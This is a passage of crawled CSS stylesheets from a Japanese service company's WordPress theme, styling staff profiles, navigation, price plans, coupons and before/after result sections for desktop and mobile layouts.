	margin: 0 40px 40px 0;
	background: #fff;
	box-sizing: border-box;
	border-radius: 10px;
	border: 5px solid #22c787;
}
.stfArt:nth-child(2n) {
	margin-right: 0;
}
.stfInf {
	padding: 10px;
	text-align: center;
	background: #22c787;
	color: #fff;
	line-height: 1.5;
	margin-bottom: 20px;
	position: relative;
}
.stfName {
	font-size: 1.8rem;
}
.stfKana {
	font-size: 0.8rem;
}
.stfImg {
	text-align: center;
	margin: 0 20px 20px;
	border: 2px solid #ccc;
	border-radius: 10px;
}
.stfImg img {
	width: 100%;
	height: 200px;
	object-fit:contain;
}
.stfSpc {
	margin: 0 20px 20px;
}

.stfSpc .lwrRstDtaLst dt,
.stfSpc .lwrRstDtaLst dd {
	text-align: center;
}

.stfTtl {
	text-align: center;
	margin-bottom: 20px;
	font-size: 1.4rem;
	font-weight: bold;
	color: #ff8400;
}
.stfTxt {
	font-size: 1rem;
	font-weight: normal;
	margin-top: 20px;
}

.viewStf {
	cursor: pointer;
	color: #fff;
}

.stfOvr {
	display: flex;
	flex-wrap: wrap;
}

.stfNum {
	background: #ff8400;
	width: 50px;
	height: 50px;
	display: block;
	border-radius: 1000px;
	color: #fff;
	font-size: 2rem;
	font-weight: bold;
	display: table;
	position: absolute;
	line-height: 2rem;
	top: 50%;
	left: 10px;
	margin-top:-28px;
}

.stfNum span {
	display: table-cell;
	vertical-align: middle;
	text-align: center;
}

@media screen and (max-width: 767px) {
	#gNav li {
		font-size: 1.1rem;
	}
	#gNav li:last-child {
		letter-spacing: 0;
	}
	#stfAra {
		padding: 40px 0 40px;
    	background-size: 20px 20px;
    	
	}
	.stfWrp {
		max-width: 500px;
	}
	.stfArts {
		display: block;
    	width: 100%;
    	box-sizing: border-box;
	}
	.stfArt {
		width: calc(100% - 20px);
    	margin: 0 10px 20px;
	}
	.stfArt:nth-child(2n) {
		margin-right: auto;
	}
	.stfInf {
		padding: 10px;
		margin-bottom: 15px;
	}
	.stfName {
		font-size: 1.6rem;
	}
	.stfKana {
		font-size: 0.6rem;
	}
	.stfImg {
		margin: 0 15px 15px;
	}
	.stfImg img {
		height: 150px;
	}
	.stfSpc {
		margin: 0 15px 15px;
	}
	.stfTtl {
		margin-bottom: 15px;
		font-size: 1.2rem;
	}
	.stfTxt {
		font-size: 0.9rem;
	}
	
	.stfNum {
		left: 5px;
	}
	
}

/*-----------------------------------------------
スタッフのここが特徴！
-----------------------------------------------*/


#covAra {
	display: none;	

}
.strongPoint{
	margin: 100px 0 -50px;
}
.strongPoint .bdrTxt {
	background: linear-gradient(transparent 78%, #fff20e 22%);
}
.strongPoint li {
	background: #fff;
	border: solid 3px #ff8400;
	border-radius: 6px;
	margin-bottom: 30px;
	list-style: none;
}
.strongPoint li h3 {
	background: #ff8400;
	color: #fff;
	font-size: 1.6rem;
	font-weight: bold;
	margin-bottom: 30px;
	padding: 10px 15px 10px 60px;
	position: relative;
}
.strongPoint li h3 strong {
	background: #fff20e;
	display: inline-block;
	color: #222;
	width: 70px;
	height: 70px;
	border-radius: 1000px;
	align-items: center;
	font-size: 0.8rem;
	position: absolute;
	top: 50%;
	left: -25px;
	margin-top: -37px;
	text-align: center;
	display: flex;
	flex-wrap: wrap;
	line-height: 1;
	font-weight: bold;
}
.strongPoint li h3 span  {
	width: 100%;
}
.stgPnt1 {
	font-size: 0.7rem;
	display: block;
	margin: 0px auto -20px;
	font-style: italic;
	color: #ff8400;
}
.stgPnt2 {
	font-size: 1.8rem;
	display: block;
}
.strongPoint li p {
	font-size: 1.2rem;
	padding: 0 30px 30px;
}

		
@media screen and (max-width: 767px) {

	.strongPoint{
		margin: 50px 0 -50px;
		padding: 40px 15px 0;
	}
	.strongPoint #cntTtl_staff {
		line-height: 1.3;
	}

	.strongPoint li {
		margin-bottom: 20px;
	}
	.strongPoint li h3 {
		font-size: 1.2rem;
		margin-bottom: 20px;
	}
	.strongPoint li h3 strong {
		background: #fff20e;
		display: inline-block;
		color: #222;
		width: 64px;
		height: 64px;
		border-radius: 1000px;
		align-items: center;
		font-size: 0.8rem;
		position: absolute;
		top: 50%;
		left: -15px;
		margin-top: -34px;
		text-align: center;
		display: flex;
		flex-wrap: wrap;
		line-height: 1;
		font-weight: bold;
	}

	.strongPoint li p {
		font-size: 1rem;
		padding: 0 20px 20px;
	}

}

--- FILE ---
content_type: text/css
request_url: https://raku-eco.com/official/wp-content/themes/raku-eco-template/files/css/style_plus.css?ver=0902
body_size: 270
content:
@charset "UTF-8";

.ftrPmsAra {
	text-align: center;
}
.ftrPmsAra h3 {
	font-weight: normal;
	font-size: 1rem;
	color: #555;
	margin-bottom: 7px;
}
.ftrPmsAra p {
	font-weight: normal;
	font-size: 0.8rem;
	color: #888;
}
@media screen and (max-width:767px) {
	.ftrPmsAra h3 {
		font-size: 0.95rem;
	}
	.ftrPmsAra p {
		font-size: 0.75rem;
	}						
}

--- FILE ---
content_type: text/css
request_url: https://raku-eco.com/official/wp-content/themes/raku-eco-template/files/css/style_sp.css?ver=0902
body_size: 72205
content:
@charset "UTF-8";

body{
	margin: 0;
	padding: 0 0 30px;
	vertical-align: baseline;
}

#wrapper {
	font-size: 62.5%;
	line-height: 1.6;
	letter-spacing: 1px;
	font-family: 'Noto Sans JP', sans-serif;
	font-weight: 700;
	color: #2f2f2f;
	word-wrap: break-word;
	-webkit-text-size-adjust: 100%;
	-webkit-tap-highlight-color:rgba(0,0,0,0);
	background: #fefef3;
}

#wrapper a:link      { text-decoration: none; color: #4191ed;}
#wrapper a:visited   { text-decoration: none; color: #4191ed;}
#wrapper a:active     { text-decoration: none; }
#wrapper a:active    { text-decoration: none; }

/*
input,input[type="text"],input[type="email"],input[type="submit"],input[type="button"],select,textarea {
	-webkit-appearance: none!important;
	border-radius: 0!important;
}
*/

a,:focus {
	outline: none;
}

::-webkit-search-cancel-button {
	-webkit-appearance: none;
}

.img img {
	width: 100%;
	height: auto;
}

.pc   { display: none!important;}
.pctb { display: none!important;}
.tb   { display: none!important;}

.opacity a:active,
.opacity input:active {
	opacity: 0.50;
	filter: alpha(opacity=50);
	-ms-filter: "alpha(opacity=50)";
	-moz-opacity: 0.50;
	-khtml-opacity: 0.50;
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all  0.2s ease;
	text-decoration: none!important;
}

/*======================================================
  header
======================================================*/

/* header */
.hdrWrp {
	height: 60px;
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding: 0 15px;
	background: #fff;
}

.hdrLg {
	max-width: 100px;
}

.hdrNav {
	display: none;
}

.hdrBtn a:active,
.ctaBtn a:active,
.svsBtn a:active,
.rstBtn a:active,
.fltBtn a:active,
#pgeTp a:active {
	background: linear-gradient(0deg, rgba(255,54,0,1) 48%, rgba(255,54,0,1) 52%);
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all  0.2s ease;
}

/* gNav */
#gNav,#fNav {
	display: none;
}

/* mNav */
.menu, .menu span {
	display: inline-block;
	-webkit-transition: all .2s;
	transition: all .2s;
	box-sizing: border-box;
}

.menu {
	position: fixed;
	top:  5px;
	right: 5px;
	width: 50px;
	height: 50px;
	z-index: 100;
	cursor: pointer;
	background: rgb(251,132,1);
	background: linear-gradient(0deg, rgba(251,132,1,1) 48%, rgba(255,150,10,1) 52%);
	border: solid 2px #f3f3f3;
	border-radius: 6px;
}

.menu:active {
	background: #ff3600;
}

.menu span {
	position: absolute;
	left: 11px;
	width: 25px;
	height: 2px;
	background: #fff;
	z-index: 100;
}

button {
	border: none;
	background: none;
}

.menu span:nth-of-type(1) {
	top: 17px;
}

.menu span:nth-of-type(2) {
	top: 23px;
}

.menu span:nth-of-type(3) {
	top: 29px;
}

.menu.active span:nth-of-type(1) {
	-webkit-transform: translateY(6px) rotate(45deg);
	transform: translateY(6px) rotate(45deg);
}

.menu.active span:nth-of-type(2) {
	opacity: 0;
}

.menu.active span:nth-of-type(3) {
	-webkit-transform: translateY(-6px) rotate(-45deg);
	transform: translateY(-6px) rotate(-45deg);
}

#mNav {
	text-align: center;
	display: none;
	position: fixed;
	top: 0;
	right: 0;
	z-index: 100;
	width: calc(100% - 30px);
	height: calc(100vh - 30px);
	padding: 15px;
	opacity: 0;
	background: rgba(255,255,255,0.97);
	transition: all 0.3s ease-in-out;
	visibility: hidden;
}

#mNav.active {
	display: block;
	right: 0;
	opacity: 1;
	-moz-transform: translateX(0);
	-webkit-transform: translateX(0);
	transform: translateX(0);
	visibility: visible;
}

#mNav ul {
	font-weight: 700;
	font-size: 1.4em;
	line-height: 1;
	margin: 0 0 30px;
	border-top: dashed 2px #d5d5d5;
}

#mNav ul li {
	border-bottom: dashed 2px #d5d5d5;
}

#mNav ul li a {
	display: block;
	padding: 20px 0;
	transition: all 0.2s ease-in-out;
	text-align: center;
	text-decoration: none;
	color: #222;
}

#mNav ul li a:link,
#mNav ul li a:visited {
	color: #2f2f2f!important;
}

#mNav ul li a:active {
	background: #22c787;
	opacity: 1!important;
}

#mNav ul li a:link:active,
#mNav ul li a:visited:active {
	color: #fff!important;
}

.mdlLg {
	max-width: 80px;
	margin: 0 auto 15px;
}

.mdlTel {
	margin: 0 0 30px;
}

.mdlTel a {
	font-weight: 900;
	font-size: 2.6em;
	line-height: 1;
	padding: 10px 0 10px 30px;
	background: url(../images/icn_tel_gr.png) left no-repeat;
	background-size: 25px 25px;
}

.mdlTel a:link,
.mdlTel a:visited {
	color: #2f2f2f!important;
}

.mdlBtn {
	text-align: center;
	margin: 0 auto;
}

.mdlBtn a {
	display: block;
	font-weight: 700;
	font-size: 1.4em;
	line-height: 1;
	letter-spacing: -0.025em;
	padding: 15px 3px;
	background: rgb(251,132,1);
	background: linear-gradient(0deg, rgba(251,132,1,1) 48%, rgba(255,150,10,1) 52%);
	border: solid 2px #f3f3f3;
	border-radius: 8px;
}

.mdlBtn a:link,
.mdlBtn a:visited {
	color: #fff!important;
}

.pankuzu {
	padding: 15px;
	margin:0 auto 20px;
	font-size: 1.2em;
}

.servicePankuzu {
	  border-top: solid 3px #ff3600;
	  background: #fff;
	  margin-bottom: -3px;
	  position: relative;
	  z-index: 2;
}

.servicePankuzu .inner {
	padding: 15px;
	margin:0 auto;
	font-size: 1.2em;
}

.hdrTel a {
	font-weight: 900;
	font-size: 2.6em;
	line-height: 1;
	padding: 10px 0 10px 40px;
	background: url(../images/icn_tel_gr.png) left no-repeat;
	background-size: 30px 30px;
}

.hdrTel a:link,
.hdrTel a:visited {
	color: #2f2f2f!important;
}

.hdrBtn {
	text-align: center;
	width: 180px;
}

.hdrBtn a {
	display: block;
	font-weight: 700;
	font-size: 1.8em;
	line-height: 1;
	padding: 10px;
	background: rgb(251,132,1);
	background: linear-gradient(0deg, rgba(251,132,1,1) 48%, rgba(255,150,10,1) 52%);
	border: solid 3px #f3f3f3;
	border-radius: 9px;
}

.hdrBtn a:link,
.hdrBtn a:visited {
	color: #fff!important;
}

/*======================================================
  mnAra
======================================================*/

#mnAra {
	padding: 0 15px;
	background: url(../images/bg_main.jpg) top 0 right -160px no-repeat #fff;
	background-size: auto 100%;
}

.mnWrp {
	height: 480px;
	margin: 0 auto;
}

.mnInr {
	max-width: 500px;
	width: 100%;
	margin: 0 auto;
	padding: 15px 0 0;
	position: relative;
}

.mnCth {
	max-width: 350px;
	font-weight: 900;
	font-size: 1.6em;
	line-height: 1.3;
	font-style: italic;
	color: #ff8400;
	text-shadow: 2px 2px 0 #fff, -2px -2px 0 #fff,
	-2px 2px 0 #fff, 2px -2px 0 #fff,
	0 2px 0 #fff, 0 -2px 0 #fff,
	-2px 0 0 #fff, 2px 0 0 #fff,
	5px 0 8px rgba(0,0,0,0.2);
	margin: 0 0 20px;
}


.mnCth.bigTxt {
	margin: 0;
}

.mnCth.idxTxt {
	margin-bottom: 45px;
}

.mnCth.bigTxt span {
	font-size: 1.2em;
}

.mnCmt {
	position: absolute;
	top: 80px;
	right: 170px;
	height: 300px;
	font-weight: 700;
	font-size: 1.5em;
	line-height: 1.3;
	color: #22c787;
	text-shadow: 2px 2px 0 #fff, -2px -2px 0 #fff,
	-2px 2px 0 #fff, 2px -2px 0 #fff,
	0 2px 0 #fff, 0 -2px 0 #fff,
	-2px 0 0 #fff, 2px 0 0 #fff,
	3px 0 5px rgba(0,0,0,0.4);
	writing-mode: vertical-rl;
	transform: rotate(-10deg);
	
}

@media screen and (max-width:480px) {
	.mnCmt {
		display: none;
	}
}

.mnImg {
	max-width: 240px;
	margin: 0 0 5px;
}

.mnBoxLt {
	margin: 0 0 5px;
}

.mnSvsLst {
	max-width: 350px;
	display: flex;
}

.mnSvsLst li {
	max-width: 300px;
}

.mnSvsLst li:first-child {
	margin: 0 5px 0 0;
}

.mnSvsLst li:last-child {
	margin: 0 0 0 5px;
}

.mnBoxRt {
	max-width: 500px;
}

.mnRnkLst {
	max-width: 300px;
	display: flex;
}

.mnRnkLst li {
	margin: 0 2px;
}

/*======================================================
  content
======================================================*/

/* common */
.cntTtlBox {
	text-align: center;
	margin: 0 0 20px;
}

.cntTtl {
	display: inline-block;
	font-weight: 900;
	font-size: 2.6em;
	line-height: 1;
	color: #22c787;
	padding: 0 25px 5px;
	background: url(../images/bg_ttl_lt.png) left no-repeat,
	url(../images/bg_ttl_rt.png) right no-repeat;
	background-size: 15px 21px,15px 21px;
}

.cntTtlTxt {
	text-align: center;
	font-weight: 700;
	font-size: 1.6em;
	line-height: 1.5;
	margin: 0 0 30px;
}

/* ctaAra */
.ctaAra {
	background: #fff;
	border-top: solid 3px #ff3600;
}

.ctaWrp {
	max-width: 500px;
	height: 330px;
	margin: 0 auto;
	padding: 15px 15px 0;
	position: relative;
	background: url(../images/img_operator.png) bottom -20px right 0 no-repeat #fff;
	background-size: 110px 110px;
	z-index: 0;
}

.ctaCthLst {
	text-align: center;
	display: flex;
	align-items: flex-end;
	justify-content: center;
	flex-wrap: wrap;
	margin: 0 0 15px;
}

.ctaCthLst li:nth-child(1) {
	width: 100%;
	margin: 0 0 5px;
}

.ctaCthLst li:nth-child(2) {
	max-width: 180px;
	margin: 0 3px 0 0;
}

.ctaCthTxtLt {
	font-weight: 900;
	font-size: 1.8em;
	line-height: 1.1;
	letter-spacing: -0.025em;
}

.ctaCthTxtLt br {
	display: none;
}

.ctaCthTxtCt {
	margin: 0 0 -3px;
}

.ctaCthTxtRt {
	font-weight: 900;
	font-size: 5em;
	line-height: 1;
}

.ctaImgBox {
	max-width: 500px;
	position: relative;
	margin: 0 auto 15px;
	z-index: 0;
}

.ctaIls {
	display: none;
}

.ctaCctLst {
	text-align: center;
	position: relative;
	z-index: 2;
	padding: 0 0 0 30px;
}

.ctaCctLst li:first-child {
	margin: 0 0 10px;
}

.ctaTelTxt {
	font-weight: 700;
	font-size: 1.4em;
	line-height: 1.2;
	margin: 0 0 5px;
}

.ctaTel a {
	font-weight: 900;
	font-size: 2.6em;
	line-height: 1;
	padding: 10px 0 10px 30px;
	background: url(../images/icn_tel_or.png) left no-repeat;
	background-size: 25px 25px;
}

.ctaTel a:link,
.ctaTel a:visited {
	color: #2f2f2f!important;
}

.ctaBtn {
	text-align: center;
	width: 160px;
	margin: 0 auto;
}

.ctaBtn a {
	display: block;
	font-weight: 700;
	font-size: 1.4em;
	line-height: 1;
	letter-spacing: -0.025em;
	padding: 15px 3px;
	background: rgb(251,132,1);
	background: linear-gradient(0deg, rgba(251,132,1,1) 48%, rgba(255,150,10,1) 52%);
	border: solid 2px #f3f3f3;
	border-radius: 8px;
}

.ctaBtn a:link,
.ctaBtn a:visited {
	color: #fff!important;
}

.ctaPayWrp{
	padding: 15px 10px;
	background: #ff3600;
}

.ctaPayLst {
	text-align: center;
	margin: 0 0 15px;
}

.ctaPayLst {
	color: #fff;
}

.ctaPayLst dt {
	text-align: center;
	width: 100px;
	font-weight: 700;
	font-size: 1.3em;
	line-height: 1;
	padding: 7px 10px;
	margin: 0 auto 10px;
	border: solid 1px #fff;
	border-radius: 4px;
}

.ctaPayLst dd {
	font-weight: 700;
	font-size: 1.4em;
	line-height: 1;
	letter-spacing: -0.025em;
	margin: 0 0 0 10px;
}

.ctaCrdLst {
	display: flex;
	align-items: center;
	justify-content: center;
}

.ctaCrdLst li {
	margin: 0 0 0 5px;
}

.ctaCrdLst li img {
	max-height: 35px;
}

/* cmpAra */
#cmpAra {
	padding: 0px 15px 0;
}

.cmpWrp {
	max-width: 470px;
	margin: 0 auto;
	padding: 0 15px 15px;
	background: #22c787;
	border-radius: 6px;
}

.cmpTtlBox {
	padding: 15px 5px;
}

.cmpTtl {
	text-align: center;
	font-weight: 900;
	font-size: 1.8em;
	line-height: 1.2;
	color: #fff;
}

.cmpTtl .ylTxt {
	color: #fff20e;
}

.cmpIls {
	max-width: 180px;
	margin: 0 auto;
}

.cmpImg {
	text-align: center;
	padding: 7px;
	background: #fff;
	border-radius: 4px;
	box-shadow: 0 3px 5px rgba(0,0,0,0.18)
}

.cmpImg img {
	max-width: 900px;
}

/* svsAra */
#svsAra {
	padding: 40px 15px 0;
}

.svsWrp {
	max-width: 500px;
	margin: 0 auto;
}

.svsLst {
	display: flex;
	flex-wrap: wrap;
}

.svsLst li {
	width: calc(50% - 9px);
	position: relative;
	background: #fff;
	border: solid 2px #22c787;
	border-radius: 4px;
	z-index: 0;
}

.svsLst li:nth-child(odd) {
	margin: 0 5px 15px 0;
}

.svsLst li:nth-child(even) {
	margin: 0 0 15px 5px;
}

.svsLst li:last-child {
	margin: 0 0 0 5px;
}

.svsLst li:nth-last-child(2) {
	margin: 0 5px 0 0;
}

.svsNbrBox {
	position: absolute;
	top: 0;
	left: 0;
}

.svsNbrInr {
	position: relative;
}

.svsNbrInr:before {
	content: "";
	width: 0;
	height: 0;
	position: absolute;
	top: 0;
	left: 0;
	border-style: solid;
	border-width: 40px 60px 0 0;
	border-color: #22c788 transparent transparent transparent;
	z-index: 1;
}

.svsNbr {
	width: 10px;
	height: auto;
	position: absolute;
	top: 7px;
	left: 5px;
	z-index: 2;
}

.svsImg {
	width: 100%;
	height: 120px;
}

.svsLst li:nth-child(1) .svsImg {
	background: url(../images/img_service_01.jpg) center no-repeat;
	background-size: cover;
}

.svsLst li:nth-child(2) .svsImg {
	background: url(../images/img_service_02.jpg) center no-repeat;
	background-size: cover;
}

.svsLst li:nth-child(3) .svsImg {
	background: url(../images/img_service_03.jpg) center no-repeat;
	background-size: cover;
}

.svsLst li:nth-child(4) .svsImg {
	background: url(../images/img_service_04.jpg) center no-repeat;
	background-size: cover;
}

.svsCntBox {
	padding: 10px 5px;
}

.svsTtl {
	text-align: center;
	font-weight: 700;
	font-size: 1.8em;
	line-height: 1.2;
	color: #22c787;
	margin: 0 0 10px;
}

.svsTxt {
	font-weight: 500;
	font-size: 1.4em;
	line-height: 1.5;
	margin: 0 0 10px;
}

.svsBtn a {
	text-align: center;
	max-width: 200px;
	display: block;
	font-weight: 700;
	font-size: 1.4em;
	line-height: 1.3;
	margin: 0 auto;
	padding: 7px 5px;
	background: rgb(251,132,1);
	background: linear-gradient(0deg, rgba(251,132,1,1) 48%, rgba(255,150,10,1) 52%);
	border: solid 2px #f3f3f3;
	border-radius: 6px;
}

.svsBtn a:link,
.svsBtn a:visited {
	color: #fff!important;
}

/* cpnAra */
#cpnAra {
	padding: 40px 15px 0;
}

.cpnImg {
	max-width: 350px;
	margin: 0 auto;
}

/* plnAra */
.plnAra {
	padding: 40px 15px 0;
}

.plnWrp {
	max-width: 500px;
	margin: 0 auto;
}

.plnLst {
	padding: 30px 0 0;
}

.plnLst li {
	position: relative;
	background: #fff;
	border: solid 2px #22c787;
	border-radius: 4px;
	z-index: 0;
}

.plnLst li:not(:last-child) {
	margin: 0 0 45px;
}

.plnNbr {
	text-align: center;
	width: 120px;
	height: 60px;
	position: absolute;
	top: -35px;
	left: calc(50% - 60px);
	padding: 15px 0 0;
	background: #22c787;
	border-radius: 50%;
	z-index: 1;
}

.plnNbr img {
	max-width: 60px;
}

.plnCthBox {
	text-align: center;
	min-height: 60px;
	padding: 10px 5px;
	background: #22c787;
	position: relative;
	z-index: 2;
}

.plnCth {
	font-weight: 700;
	font-size: 1.8em;
	line-height: 1.2;
	color: #fff;
	letter-spacing: -0.05em;
	white-space: nowrap;
	margin: 0 0 10px;
}

.plnTyp {
	min-width: 120px;
	display: inline-block;
	font-weight: 700;
	font-size: 1.4em;
	line-height: 1;
	color: #22c787;
	margin: 0 auto;
	padding: 3px;
	background: #fff;
	border-radius: 3px;
}

.plnCntBox {
	text-align: center;
	padding: 15px 15px 20px;
}

.plnImg {
	text-align: center;
	margin: 0 0 10px;
	background: #fefef3;
	border: solid 1px #d6d9dd;
	border-radius: 3px;
}

.plnImg img {
	max-width: 160px;
}

.plnTtl {
	font-weight: 900;
	font-size: 2.4em;
	line-height: 1.2;
	color: #22c787;
	margin: 0 0 15px;
}

.plnTtl br {
	display: none;
}

.plnPrc {
	font-weight: 900;
	font-size: 2em;
	line-height: 1.2;
	letter-spacing: -0.05em;
	white-space: nowrap;
	color: #22c787;
}

.plnPrc .minTxt {
	font-size: 0.75em;
}

.plnPrc .dctTxt {
	color: #fff20e;
	padding: 2px 10px;
	background: #22c787;
	border-radius: 4px;
}

.plnTxt {
	font-weight: 900;
	font-size: 2.2em;
	line-height: 1;
	letter-spacing: -0.05em;
	white-space: nowrap;
	color: #22c787;
	margin-top: 25px;
}

.plnLst li:last-child .plnTxt {
	font-size: 1.6em;
	padding: 10px 0;
}

.plnTxt .minTxt {
	font-size: 0.55em;
}

.plnTxt .dctTxt {
	color: #fff20e;
	padding: 0px 15px;
	background: #22c787;
	border-radius: 4px;
	font-size: 120%;
	position: relative;
}
	
.plnTxt .dctTxt:before {
	content: "クーポン適用";
	font-weight: norma;
	letter-spacing: 0;
	display: block;
	position: absolute;
	top: -10px;
	right: -5px;
	font-size: 12px;
	background: #c00;
	color: #fff;
	padding: 2px 4px 3px;
	border-radius: 3px;
}	
	
.plnLst.renew li:last-child .plnTxt .dctTxt:before {
	display: none;	
}	

/* clcAra */
#clcAra {
	padding: 40px 10px 0;
}

.clcWrp {
	max-width: 500px;
	margin: 0 auto;
}

.clcLst {
	display: flex;
	flex-wrap: wrap;
}

.clcLst li {
	width: calc(50% - 18px);
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin: 0 5px 5px;
	padding: 4px;
	background: #22c787;
	border-radius: 3px;
}

.clcTtl {
	width: calc(100% - 40px);
	font-weight: 700;
	font-size: 1.2em;
	line-height: 1.2;
	letter-spacing: -0.025em;
	color: #fff;
	margin: 0 5px;
}

.clcTtl span {
	font-size: 90%;
	letter-spacing: 0;
}



.clcImg {
	width: 30px;
}

.clcImg img {
	border-radius: 3px;
}

/* pcsAra */
#pcsAra {
	padding: 40px 15px 25px;
}

.pcsWrp {
	max-width: 500px;
	margin: 0 auto;
}

.pcsTtl {
	max-width: 500px;
	margin: 0 auto;
}

.pcsSubTtl {
	text-align: center;
	font-weight: 700;
	font-size: 2.2em;
	line-height: 1;
	color: #fff;
	margin: 0 0 15px;
	padding: 5px;
	background: #ff8400;
	border-radius: 30px;
}

.pcsSubTtl img {
	max-width: 80px;
	margin: 0 5px 0 0;
}

.pcsLst {
	display: flex;
	flex-wrap: wrap;
}

.pcsLst li {
	text-align: center;
	width: calc(50% - 24px);
	margin: 0 5px 15px;
	padding: 10px 5px 15px;
	background: #fff;
	border: solid 2px #ff8400;
	border-radius: 4px;
}

.pcsImg {
	margin: 0 0 10px;
}

.pcsImg img {
	border-radius: 3px;
}

.pcsItmTtl {
	font-weight: 700;
	font-size: 1.5em;
	line-height: 1.2;
	color: #fff;
	letter-spacing: -0.025em;
	margin: 0 0 10px;
	padding: 2px;
	background: #ff8400;
	border-radius: 3px;
}

.pcsPrc {
	font-weight: 900;
	font-size: 2.4em;
	line-height: 1.2;
	letter-spacing: -0.025em;
	white-space: nowrap;
	color: #ff8400;
}

.pcsPrc .minTxt {
	font-size: 0.6em;
	margin: 0 0 0 5px;
}

/* rstAra */
#rstAra {
	padding: 40px 15px 0;
}

.rstWrp {
	/*max-width: 500px;*/
	margin: 0 auto;
}

.rstLst {
	flex-wrap: wrap;
	margin: 0 0 30px;
}

.rstLst li {
	width: calc(100% - 4px);
	background: #fff;
	border: solid 2px #22c787;
	border-radius: 6px;
}

.rstLst li {
	margin: 0 0 15px 0;
}

.rstLst li a:hover {
	opacity: 0.7;	
}

.rstLst li .ex {
	margin-top: 5px;
	padding: 0 5px;
	font-size: 13px;
}

.rstTtl {
	text-align: center;
	font-weight: 700;
	font-size: 1.4em;
	line-height: 1.3;
	color: #fff;
	padding: 7px 3px;
	background: #22c787;
}

.rstLstBox {
	padding: 10px;
}

.rstBfaBox {
	display: flex;
	justify-content: space-between;
	margin: 0 0 20px;
	padding: 0 0 20px;
	border-bottom: dashed 2px #d5d5d5;
	position: relative;
}

.rstBfaBoxLt {
	width: calc(50% - 15px);
	margin: 0 15px 0 0;
}

.rstBfaBoxRt {
	width: calc(50% - 15px);
	margin: 0 0 0 15px;
}

.rstBfaTtl {
	text-align: center;
	font-weight: 700;
	font-size: 2.4em;
	line-height: 1;
	color: #22c788;
	margin: 0 0 10px;
}

.rstBfaImg img {
	border-radius: 4px;
}

.trgIcn {
	width: 0;
	height: 0;
	position: absolute;
	top: 50%;
	left: 50%;
	margin: -2px 0 0 -5px;
	border-style: solid;
	border-width: 12px 0 12px 10px;
	border-color: transparent transparent transparent #22c788;
}

.rstDtaLst dt {
	text-align: center;
	font-weight: 700;
	font-size: 1.2em;
	line-height: 1;
	color: #fff;
	padding: 5px;
	background: #22c787;
	border: solid 1px #22c787;
}

.rstDtaLst dt:first-child {
	border-radius: 4px 4px 0 0;
}

.rstDtaLst dd {
	text-align: center;
	display: block;
	font-weight: 700;
	font-size: 1.4em;
	line-height: 1;
	white-space: nowrap;
	padding: 5px;
	background: #fff;
	border: solid 1px #22c787;
}

.rstDtaLst dd:last-child {
	border-radius: 0 0 4px 4px;
}

.rstBtn {
	text-align: center;
	min-width: 260px;
	width: 100%;
	margin: 0 auto;
}

.rstBtn a {
	font-weight: 900;
	font-size: 1.8em;
	line-height: 1;
	display: inline-block;
	padding: 15px 60px 15px 30px;
	position: relative;
	background: #22c787;
	border: solid 3px #f3f3f3;
	border-radius: 40px;
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all  0.2s ease;
}

.rstBtn a:link,
.rstBtn a:visited {
	color: #fff!important;
}

.rstBtn a:before {
	content: "";
	width: 30px;
	height: 30px;
	position: absolute;
	top: calc(50% - 15px);
	right: 10px;
	background: #fff;
	border-radius: 50%;
}

.rstBtn a:after {
	content: "";
	display: inline-block;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 4px 0 4px 6px;
	border-color: transparent transparent transparent #ff8400;
	position: absolute;
	top: calc(50% - 4px);
	right: 20px;
}

/* rsnAra */
#rsnAra {
	padding: 40px 0 0;
}

.rsnTtlBox {
	height: 100px;
	position: relative;
}

.rsnTtl {
	max-width: 260px;
	position: relative;
	margin: 0 auto;
	padding: 0 50px 30px 15px;
	z-index: 0;
}

.rsnTtlImg {
	max-width: 80px;
	position: absolute;
	bottom: 0;
	right: calc(50% - 165px);
	z-index: 1;
}

.rsnCtr {
	padding: 40px 15px;
	background: url(../images/bg_reason.jpg) top;
	background-size: 17px 17px;
}

.rsnWrp {
	max-width: 500px;
	margin: 0 auto;
}

.rsnLst li {
	position: relative;
	padding: 15px;
	background: #fff;
	border-radius: 0 6px 6px 6px;
	box-shadow: 0 3px 4px rgba(0,0,0,0.18)
}

.rsnLst li:not(:last-child) {
	margin: 0 0 45px;
}

.rsnLstTtl {
	text-align: center;
	width: 100px;
	height: 20px;
	position: absolute;
	top: -30px;
	left: 0;
	font-weight: 900;
	font-size: 1.8em;
	line-height: 1;
	padding: 10px 0 0;
	color: #ff8400;
	background: #fff;
	border-radius: 6px 6px 0 0;
}

.rsnLstTtl img {
	max-width: 13px;
}

.rsnLstCth {
	text-align: center;
	font-weight: 700;
	font-size: 1.6em;
	line-height: 1.5;
	letter-spacing: -0.025em;
	white-space: nowrap;
	color: #ff8400;
	margin: 0 0 15px;
}

.rsnLst li:nth-child(3) .rsnLstCth {
	font-size: 1.2em;
	line-height: 1.35;
}

.rsnCntImg {
	max-width: 260px;
	height: 160px;
	overflow-y: hidden;
	margin: 0 auto 15px;
	border-radius: 3px;
}

.rsnCntImg img {
	border-radius: 3px;
}

.rsnCntTxt {
	font-weight: 500;
	font-size: 1.4em;
	line-height: 1.6;
	letter-spacing: -0.025em;
}

/* cprAra */
#cprAra {
	padding: 40px 15px 0;
}

.cprWrp {
	max-width: 500px;
	margin: 0 auto;
}

.cprTtlWrp {
	height: 120px;
	display: flex;
	justify-content: center;
	position: relative;
	margin-bottom: -40px;
}

.cprTtlImg01 {
	max-width: 70px;
	position: absolute;
	bottom: 40px;
	left: 0px;
}

.cprTtlImg02 {
	max-width: 40px;
	position: absolute;
	bottom: 47px;
	right: 28px;
}

.cprTtlBox {
	text-align: center;
}

.cprTtlTxt {
	position: relative;
	font-weight: 700;
	font-size: 2em;
	line-height: 1;
	margin: 0 0 10px;
	padding: 7px;
	background: #fff20e;
	border-radius: 4px;
}

.cprTtlTxt:after {
	border: solid transparent;
	content: "";
	position: absolute;
	top: 100%;
	left: 50%;
	border-width: 8px;
	margin-left: -8px;
	border-top-color: #fff20e;
}

.cprTtl {
	font-weight: 900;
	font-size: 2.6em;
	line-height: 1;
	color: #22c787;
}

.cprTbl {
	width: calc(100% - 3px);
	position: relative;
	background: #fff;
	border-left: solid 2px #22c787;
	border-radius: 4px;
